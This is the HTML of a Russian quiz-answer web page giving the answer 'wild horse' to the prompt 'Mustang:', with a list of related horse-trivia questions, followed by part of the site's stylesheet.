<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Мустанг: &#8212...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-39925" class="gp-clearfix post-39925 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-loshadi" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Мустанг: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:27:27+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-39925"></span><strong>Вопрос:</strong> Мустанг: <br /><strong>Ответ:</strong> Дикая лошадь.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kak-nazyvaetsya-samyj-bystryj-galop-otvet-na-vopros.html"     class="crp_link post-39933"><span class="crp_title">Как называется самый быстрый галоп: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/na-gerbe-kakoj-strany-izobrazhena-loshad-otvet-na-vopros.html"     class="crp_link post-40929"><span class="crp_title">На гербе какой страны изображена лошадь: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/hod-probezhka-loshadi-otvet-na-vopros.html"     class="crp_link post-39944"><span class="crp_title">Ход, пробежка лошади: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-krylatuyu-loshad-bogotvoryat-vse-poety-otvet-na-vopros.html"     class="crp_link post-39943"><span class="crp_title">Какую крылатую лошадь боготворят все поэты: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/napitok-iz-moloka-kobyliczy-otvet-na-vopros.html"     class="crp_link post-39942"><span class="crp_title">Напиток из молока кобылицы: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-kakom-gorode-rossii-bolshe-vsego-kamennyh-loshadej-otvet-na-vopros.html"     class="crp_link post-39941"><span class="crp_title">В каком городе России больше всего каменных лошадей: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/bolshoj-loshadinyj-kollektiv-otvet-na-vopros.html"     class="crp_link post-39940"><span class="crp_title">Большой лошадиный коллектив: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kak-zvali-loshad-don-kihota-otvet-na-vopros.html"     class="crp_link post-39939"><span class="crp_title">Как звали лошадь Дон Кихота: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chelovek-uhazhivayushhij-za-loshadyu-otvet-na-vopros.html"     class="crp_link post-39938"><span class="crp_title">Человек, ухаживающий за лошадью: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-literaturnyj-geroj-mog-ezdit-dazhe-na-polovine-loshadi-otvet-na-vopros.html"     class="crp_link post-39937"><span class="crp_title">Какой литературный герой мог ездить даже на половине лошади:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/stojka-dlya-privyazyvaniya-loshadej-otvet-na-vopros.html"     class="crp_link post-39936"><span class="crp_title">Стойка для привязывания лошадей: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/loshad-preodolevaet-bolshee-rasstoyanie-kogda-bezhit-otvet-na-vopros.html"     class="crp_link post-39935"><span class="crp_title">Лошадь преодолевает большее расстояние, когда бежит: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chelovek-voruyushhij-loshadej-otvet-na-vopros.html"     class="crp_link post-39934"><span class="crp_title">Человек, ворующий лошадей: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/u-kakogo-naroda-ediniczej-dliny-schitalsya-dnevnoj-konskij-perehod-otvet-na-vopros.html"     class="crp_link post-39917"><span class="crp_title">У какого народа единицей длины считался дневной конский&hellip;</span></a></li><li><a href="https://otvetzdes.ru/vojsko-na-konyah-otvet-na-vopros.html"     class="crp_link post-39932"><span class="crp_title">Войско на конях: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-loshadi" rel="tag">Тест с ответами: «Лошади»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/mustang-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mustang-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='39925' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="45fe4245ce" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"mustang-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.7601020336151 seconds, on 03-04-25 9:24:58 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
